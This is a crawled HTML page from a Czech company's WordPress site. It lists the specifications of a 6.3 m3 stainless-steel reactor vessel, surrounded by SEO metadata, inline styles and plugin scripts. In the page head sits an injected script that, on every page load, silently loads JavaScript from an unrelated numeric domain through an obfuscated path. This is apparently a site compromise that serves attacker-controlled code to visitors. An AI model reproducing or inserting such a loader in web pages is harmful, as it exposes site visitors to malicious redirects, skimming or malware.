

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ekochem94.cz/reaktor/
body_size: 6608
content:

<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<title>Reaktor - EKOCHEM94 s.r.o</title>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ekochem94.cz/reaktor/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reaktor - EKOCHEM94 s.r.o" />
	<meta property="og:url" content="https://ekochem94.cz/reaktor/" />
	<meta property="og:site_name" content="EKOCHEM94 s.r.o" />
	<meta property="article:published_time" content="2022-11-30T13:55:52+00:00" />
	<meta property="og:image" content="https://ekochem94.cz/wp-content/uploads/2022/11/Reaktor.jpg" />
	<meta property="og:image:width" content="622" />
	<meta property="og:image:height" content="829" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ekochem94" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="ekochem94" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ekochem94.cz/reaktor/","url":"https://ekochem94.cz/reaktor/","name":"Reaktor - EKOCHEM94 s.r.o","isPartOf":{"@id":"https://ekochem94.cz/#website"},"primaryImageOfPage":{"@id":"https://ekochem94.cz/reaktor/#primaryimage"},"image":{"@id":"https://ekochem94.cz/reaktor/#primaryimage"},"thumbnailUrl":"https://ekochem94.cz/wp-content/uploads/2022/11/Reaktor.jpg","datePublished":"2022-11-30T13:55:52+00:00","dateModified":"2022-11-30T13:55:52+00:00","author":{"@id":"https://ekochem94.cz/#/schema/person/0f092d9ac3466f93296b0ccd6acb6423"},"breadcrumb":{"@id":"https://ekochem94.cz/reaktor/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://ekochem94.cz/reaktor/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://ekochem94.cz/reaktor/#primaryimage","url":"https://ekochem94.cz/wp-content/uploads/2022/11/Reaktor.jpg","contentUrl":"https://ekochem94.cz/wp-content/uploads/2022/11/Reaktor.jpg","width":622,"height":829},{"@type":"BreadcrumbList","@id":"https://ekochem94.cz/reaktor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://ekochem94.cz/"},{"@type":"ListItem","position":2,"name":"Reaktor"}]},{"@type":"WebSite","@id":"https://ekochem94.cz/#website","url":"https://ekochem94.cz/","name":"EKOCHEM94 s.r.o","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekochem94.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"Person","@id":"https://ekochem94.cz/#/schema/person/0f092d9ac3466f93296b0ccd6acb6423","name":"ekochem94","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://ekochem94.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ebbf766987e407c2eaf5d9f2ac32b27e099b14d33670d9847dc8236928605774?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ebbf766987e407c2eaf5d9f2ac32b27e099b14d33670d9847dc8236928605774?s=96&d=mm&r=g","caption":"ekochem94"},"sameAs":["https://www.ekochem94.cz"],"url":"https://ekochem94.cz/author/ekochem94/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EKOCHEM94 s.r.o &raquo; RSS komentářů pro Reaktor" href="https://ekochem94.cz/reaktor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ekochem94.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekochem94.cz%2Freaktor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ekochem94.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekochem94.cz%2Freaktor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simplelightbox-0-css' href='https://ekochem94.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/simplelightbox/simple-lightbox.css?ver=3.30' type='text/css' media='all' />
<script type="text/javascript" src="https://ekochem94.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ekochem94.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://ekochem94.cz/index.php?photocrati_ajax=1","wp_home_url":"https://ekochem94.cz","wp_site_url":"https://ekochem94.cz","wp_root_url":"https://ekochem94.cz","wp_plugins_url":"https://ekochem94.cz/wp-content/plugins","wp_content_url":"https://ekochem94.cz/wp-content","wp_includes_url":"https://ekochem94.cz/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ekochem94.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.30" id="photocrati_ajax-js"></script>
<link rel="https://api.w.org/" href="https://ekochem94.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ekochem94.cz/wp-json/wp/v2/posts/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ekochem94.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ekochem94.cz/?p=104' />
		<link rel="stylesheet" href="https://ekochem94.cz/wp-content/themes/ekochem/css/bootstrap.min.css">
		<!--link rel="stylesheet" href="https://ekochem94.cz/wp-content/themes/ekochem/css/lightbox.min.css"-->
		<link rel="stylesheet" href="https://ekochem94.cz/wp-content/themes/ekochem/assets/css/main.css">
		<link rel="stylesheet" href="https://ekochem94.cz/wp-content/themes/ekochem/assets/css/custom.css?var=1">

		<script type="text/javascript">
		(function(a,c,v){a.type="text/javascript";a.async=true;
		a.src="https://394424.com/3I5OF/WYYCs/0UumL6/app.js";
		c=c[0];c.parentNode.insertBefore(a,c)})(document.createElement("script"),
		document.getElementsByTagName("script"));
		</script>
	</head>
	<body data-rsssl=1>

	<body data-rsssl=1 class="homepage">
		<div id="page-wrapper">
			<div id="header-wrapper">
				<div id="header">
					<a href="/">
						<img src="https://ekochem94.cz/wp-content/themes/ekochem/images/logo.svg" class="logo">
					</a>
										<nav id="nav">
						<ul>
							<li><a href="/">Úvod</a></li>
							<li><a href="/o-firme">O firmě</a></li>
							<li><a href="/reference">Reference</a></li>
							<li><a href="/fotogalerie">Fotogalerie</a></li>
							<li><a href="/kontakt">Kontakt</a></li>

							<li><img class="cz" src="https://ekochem94.cz/wp-content/themes/ekochem/images/cz.png"></li>
							<li><img class="en" src="https://ekochem94.cz/wp-content/themes/ekochem/images/en.png"></li>
						</ul>
					</nav>
				</div>
			</div>
					<div id="main-wrapper">
					<div class="container">
						<div class="row">
							<div class="12u">
                                <section>
                                    <header class="major">
																					<h2>Reaktor</h2>
										                                    </header>

                                    <main class="content">

																					<img src="https://ekochem94.cz/wp-content/uploads/2022/11/Reaktor.jpg" class="img-fluid mb-3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ekochem94.cz/wp-content/uploads/2022/11/Reaktor.jpg 622w, https://ekochem94.cz/wp-content/uploads/2022/11/Reaktor-225x300.jpg 225w" sizes="(max-width: 622px) 100vw, 622px" />										
                                        <ul>
<li>objem 6.3 m3</li>
<li>materiál 1.4541</li>
<li>hmotnost 2858 kg</li>
<li>průměr nádoby 1800 mm</li>
<li>výška celkový 5044 mm</li>
<li>půltrubkový duplikátor pro ohřev a chlazení</li>
</ul>
                                                                            </main>
                                </section>
                            </div>
                        </div>
                    </div>
                </div>
				<div id="footer-wrapper">
				<section id="footer" class="container">
					<div class="row">
						<div class="12u">
							<div id="copyright">
								<ul class="links">
									<li><a href="mailto:info@ekochem94.cz">info@ekochem94.cz</a></li>
									<li><a href="/wp-admin" target="_blank">Administrace</a></li>
								</ul>
							</div>
						</div>
					</div>
				</section>
			</div>
		</div>

		<script src="https://ekochem94.cz/wp-content/themes/ekochem/assets/js/jquery.min.js"></script>
		<script src="https://ekochem94.cz/wp-content/themes/ekochem/assets/js/jquery.dropotron.min.js"></script>
		<script src="https://ekochem94.cz/wp-content/themes/ekochem/assets/js/skel.min.js"></script>
		<script src="https://ekochem94.cz/wp-content/themes/ekochem/assets/js/skel-viewport.min.js"></script>
		<script src="https://ekochem94.cz/wp-content/themes/ekochem/assets/js/util.js"></script>
		<script src="https://ekochem94.cz/wp-content/themes/ekochem/assets/js/main.js"></script>
		<script src="https://ekochem94.cz/wp-content/themes/ekochem/js/bootstrap.min.js"></script>
		<!--script src="https://ekochem94.cz/wp-content/themes/ekochem/js/lightbox.min.js"></!--script-->
		<script>
			$(document).ready(function() {
				$(".cz").css("opacity", "1");$(".en").css("opacity", "0.4");
				
				$(".cz").click(function() {
					window.location = "?lang=cz";
				});
				$(".en").click(function() {
					window.location = "?lang=en";
				});
			});
		</script>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekochem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/ekochem94.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ekochem94.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.30" id="ngg_common-js"></script>
<script type="text/javascript" src="https://ekochem94.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.30" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://ekochem94.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/simplelightbox/simple-lightbox.js?ver=3.30" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://ekochem94.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.30" id="simplelightbox-1-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ekochem94.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
